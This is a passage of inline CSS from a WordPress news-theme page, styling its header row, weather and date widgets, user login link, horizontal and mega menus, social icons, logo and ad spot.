  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
